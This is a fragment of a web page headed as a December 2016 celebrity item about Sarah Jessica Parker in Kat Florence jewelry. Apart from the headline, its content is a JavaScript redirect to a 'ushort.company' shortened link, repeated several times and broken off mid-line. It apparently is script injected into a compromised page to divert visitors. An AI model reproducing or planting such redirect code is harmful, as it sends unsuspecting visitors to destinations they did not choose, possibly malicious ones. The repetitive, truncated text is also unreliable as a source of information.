
Sarah Jessica Parker Sparkles in Kat Florence
Jewelry
December 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...